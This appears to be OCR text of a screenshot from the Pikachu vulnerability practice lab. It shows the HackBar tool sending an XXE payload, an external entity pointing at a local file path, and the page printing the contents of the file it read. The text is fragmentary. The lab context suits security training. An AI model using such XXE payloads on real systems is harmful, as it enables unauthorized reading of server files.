 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.199.111/pikachu/vul/xxe/xxe_1.php
Auto-Pwn
Enable Post Data
xml=<!DOCTYPE note [<!ELEMENT note ANY ><!ENTITY xxe
SYSTEM "file:///S://aa.txt">]><note>&xxe;
</note>&submit=提交
Enable Referer
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
a.txt">]><note>&xxe;</note
提交
this is aa.txt content....
读取到的文件内容。